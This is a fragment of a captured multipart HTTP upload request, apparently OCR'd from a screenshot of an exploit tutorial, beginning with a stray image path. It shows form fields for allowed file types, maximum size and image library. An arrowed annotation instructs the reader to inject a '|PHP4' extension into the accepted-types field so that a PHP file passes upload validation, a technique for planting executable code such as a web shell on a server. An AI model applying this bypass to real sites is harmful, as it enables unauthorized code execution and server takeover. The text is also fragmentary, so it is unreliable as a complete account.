
Content-Disposition: form-data; 
name="accept_file_types"

jpg|jpeg|png|gif|pdf|JPG|JPEG|PNG|GIF|PDF                        
<=======

inject extension (|PHP4) to validate 
file to upload

----------------------------
-423513681827540048931513055996

Content-Disposition: form-data; 
name="max_file_size"

8000000

----------------------------
-423513681827540048931513055996

Content-Disposition: form-data; 
name="image_library"

0

----------------------------